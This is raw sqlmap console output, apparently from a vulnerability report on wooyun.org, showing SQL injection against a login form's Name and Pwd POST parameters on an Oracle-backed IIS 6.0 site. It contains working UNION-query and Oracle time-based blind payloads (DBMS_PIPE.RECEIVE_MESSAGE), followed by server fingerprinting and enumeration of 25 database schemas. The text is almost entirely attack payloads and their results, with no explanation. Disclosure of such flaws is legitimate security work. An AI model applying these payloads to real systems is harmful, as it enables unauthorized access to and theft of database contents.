 C:\tools\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\Run.exe
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: Name=admin??' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, CHR(58
)||CHR(119)||CHR(103)||CHR(115)||CHR(58)||CHR(86)||CHR(84)||CHR(73)||CHR(108)||C
HR(108)||CHR(72)||CHR(99)||CHR(103)||CHR(102)||CHR(108)||CHR(58)||CHR(101)||CHR(
97)||CHR(111)||CHR(58), NULL, NULL, NULL, NULL, NULL, NULL, NULL FROM DUAL-- &Pw
d=admin&Submit=?????
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: Name=admin??' AND 3597=DBMS_PIPE.RECEIVE_MESSAGE(CHR(113)||CHR(73)|
|CHR(111)||CHR(110),5) AND 'OfXl'='OfXl&Pwd=admin&Submit=?????
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: Pwd, type: Single quoted string (default)
[1] place: POST, parameter: Name, type: Single quoted string
[q] Quit
> 1
[23:09:23] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Oracle
[23:09:23] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[23:09:23] [INFO] fetching database (schema) names
[23:09:23] [INFO] the SQL query used returns 25 entries
available databases [25]:
[*] CTXSYS
[*] HR
[*] MDSYS
[*] ODM
[*] ODM_MTR
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
www.wooyun.org